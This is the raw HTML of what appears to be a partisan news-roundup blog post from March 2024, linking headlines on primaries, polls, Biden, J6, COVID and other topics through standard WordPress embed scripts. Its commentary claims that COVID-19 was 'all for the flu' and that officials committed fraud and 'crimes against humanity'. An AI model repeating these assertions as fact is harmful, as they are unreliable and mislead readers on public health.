10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>Then for the trifecta it was Idaho:</h3>
<blockquote class="wp-embedded-content" data-secret="gX8U4RPCbo"><p><a href="https://wltreport.com/2024/03/02/president-trump-wins-again-crushes-nikki-haley-idaho/">President Trump Wins Again, DESTROYS Nikki Haley In Idaho Caucus</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;President Trump Wins Again, DESTROYS Nikki Haley In Idaho Caucus&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/president-trump-wins-again-crushes-nikki-haley-idaho/embed/#?secret=gX8U4RPCbo" width="600" height="338" data-secret="gX8U4RPCbo" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>After all of that, they're now calling it "Super Saturday":</h3>
<blockquote class="wp-embedded-content" data-secret="x0UOzrJWZx"><p><a href="https://wltreport.com/2024/03/02/super-saturday-donald-trump-wins-clean-sweep-idaho/">SUPER SATURDAY: Donald Trump Wins Clean Sweep of Idaho, Michigan and Missouri, Crushes Nikki Haley</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;SUPER SATURDAY: Donald Trump Wins Clean Sweep of Idaho, Michigan and Missouri, Crushes Nikki Haley&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/super-saturday-donald-trump-wins-clean-sweep-idaho/embed/#?secret=x0UOzrJWZx" width="600" height="338" data-secret="x0UOzrJWZx" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>Then we look at the national polling for the General Election and President Trump is at his biggest recorded lead of all time (even in 2015):</h3>
<blockquote class="wp-embedded-content" data-secret="qFm2PdNZ7n"><p><a href="https://wltreport.com/2024/03/02/president-trump-scores-largest-national-lead-ever-nyt/">President Trump Scores Largest National Lead EVER In NYT Poll</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;President Trump Scores Largest National Lead EVER In NYT Poll&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/president-trump-scores-largest-national-lead-ever-nyt/embed/#?secret=qFm2PdNZ7n" width="600" height="338" data-secret="qFm2PdNZ7n" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>Next up, this is really gross...</h3>
<h3>These teachers and administrators need to be fired:</h3>
<blockquote class="wp-embedded-content" data-secret="3J7Ti49lst"><p><a href="https://wltreport.com/2024/03/02/disgusting-oklahoma-school-under-investigation-video-children-licking/">DISGUSTING: Oklahoma School Under Investigation Over Video of Children Licking Feet</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;DISGUSTING: Oklahoma School Under Investigation Over Video of Children Licking Feet&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/disgusting-oklahoma-school-under-investigation-video-children-licking/embed/#?secret=3J7Ti49lst" width="600" height="338" data-secret="3J7Ti49lst" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>Then we had Joe Biden freeze up on live TV....</h3>
<h3>Reminded me exactly of when it happened to Mitch McConnell:</h3>
<blockquote class="wp-embedded-content" data-secret="N7rQltiDn4"><p><a href="https://wltreport.com/2024/03/02/creepy-joe-freezes-front-cameras-shocking-prime-minister/">Creepy Joe Freezes in Front of Cameras, Shocking the Prime Minister of Italy</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;Creepy Joe Freezes in Front of Cameras, Shocking the Prime Minister of Italy&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/creepy-joe-freezes-front-cameras-shocking-prime-minister/embed/#?secret=N7rQltiDn4" width="600" height="338" data-secret="N7rQltiDn4" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>BIG news out today from the Courts on J6....</h3>
<h3>And it could lead to reversals or re-sentencing in tons of J6 cases.  HUGE!</h3>
<blockquote class="wp-embedded-content" data-secret="VKJEdDxOZj"><p><a href="https://wltreport.com/2024/03/02/new-court-ruling-has-huge-implications-j6-defendants/">New Court Ruling Has HUGE Implications for J6 Defendants — Could Reverse Hundreds of Cases</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;New Court Ruling Has HUGE Implications for J6 Defendants — Could Reverse Hundreds of Cases&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/new-court-ruling-has-huge-implications-j6-defendants/embed/#?secret=VKJEdDxOZj" width="600" height="338" data-secret="VKJEdDxOZj" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p><div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div id="ld-2702-2741"></div><script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:19206568084924828,size:[0, 0],id:"ld-2702-2741"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="https://cdn2.decide.dev/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>

<style>#ld-2702-2741 {margin: 0!important;}</style></div>

<h3>We also learned today how much Bud Light lost over the Dylan Mulvaney fiasco and the number does not start with an "M":</h3>
<blockquote class="wp-embedded-content" data-secret="2KKldhOftx"><p><a href="https://wltreport.com/2024/03/02/bud-light-boycott-success-anheuser-busch-reportedly-lost/">New Report REVEALS Bud Light Lost Staggering Amount In Dylan Mulvaney Fiasco</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;New Report REVEALS Bud Light Lost Staggering Amount In Dylan Mulvaney Fiasco&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/bud-light-boycott-success-anheuser-busch-reportedly-lost/embed/#?secret=2KKldhOftx" width="600" height="338" data-secret="2KKldhOftx" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>Then we had this:</h3>
<blockquote class="wp-embedded-content" data-secret="VnHQoCNOmP"><p><a href="https://wltreport.com/2024/03/02/ukrainian-soldier-claims-have-filmed-ufo-bigger-than/">Ukrainian Soldier Claims To Have FILMED A UFO &#8220;Bigger Than The Empire State Building&#8221; In Donetsk Directly Above War Zone</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;Ukrainian Soldier Claims To Have FILMED A UFO &#8220;Bigger Than The Empire State Building&#8221; In Donetsk Directly Above War Zone&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/ukrainian-soldier-claims-have-filmed-ufo-bigger-than/embed/#?secret=VnHQoCNOmP" width="600" height="338" data-secret="VnHQoCNOmP" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>What does everyone think of that?</h3>
<h3>And we were right from Day 1 on this next one:</h3>
<blockquote class="wp-embedded-content" data-secret="MBMCaFBYV9"><p><a href="https://wltreport.com/2024/03/02/covid-19-officially-like-flu-cdc-updates-guidelines/">COVID-19 Officially &#8216;Like The Flu&#8217;, CDC Updates Guidelines</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;COVID-19 Officially &#8216;Like The Flu&#8217;, CDC Updates Guidelines&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/covid-19-officially-like-flu-cdc-updates-guidelines/embed/#?secret=MBMCaFBYV9" width="600" height="338" data-secret="MBMCaFBYV9" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>We told you!!</h3>
<h3>Always was the case.</h3>
<h3>They defrauded the nation and the entire world.</h3>
<h3>Didn't let you see dying relatives.....</h3>
<h3>Kept kids out of school for 1-2 years, setting them back by a lot....</h3>
<h3>All for the flu.</h3>
<h3>Crimes against Humanity.</h3>
<h3>Then I really want to understand this next one....love to get your thoughts:</h3>
<blockquote class="wp-embedded-content" data-secret="tdyS5gIjqQ"><p><a href="https://wltreport.com/2024/03/02/why-is-general-flynn-calling-one-religion/">Why Is General Flynn Calling For &#8220;One Religion&#8221;?</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;Why Is General Flynn Calling For &#8220;One Religion&#8221;?&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/why-is-general-flynn-calling-one-religion/embed/#?secret=tdyS5gIjqQ" width="600" height="338" data-secret="tdyS5gIjqQ" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>And earlier this morning reports were going viral that Elon Musk had caved!  Now enforcing punishments for anyone who uses the wrong pronouns on Twitter!</h3>
<h3>Turns out it was just the Legacy Media lying to you again.</h3>
<h3>Here's the truth:</h3>
<blockquote class="wp-embedded-content" data-secret="Q2fk0LI7tU"><p><a href="https://wltreport.com/2024/03/02/fact-check-no-elon-musk-hasnt-reinstated-misgendering/">FACT-CHECK: No, Elon Musk Hasn&#8217;t &#8220;Reinstated Misgendering Rules&#8221; &#8211; Lying Legacy Media Lied To You Again</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;FACT-CHECK: No, Elon Musk Hasn&#8217;t &#8220;Reinstated Misgendering Rules&#8221; &#8211; Lying Legacy Media Lied To You Again&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/fact-check-no-elon-musk-hasnt-reinstated-misgendering/embed/#?secret=Q2fk0LI7tU" width="600" height="338" data-secret="Q2fk0LI7tU" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>And we end with our top story:</h3>
<blockquote class="wp-embedded-content" data-secret="tVNqqkkY7j"><p><a href="https://wltreport.com/2024/03/02/breaking-royal-family-member-dead-gunshot-wound-head/">BREAKING: Royal Family Member Dead From Gunshot Wound To The Head</a></p></blockquote>
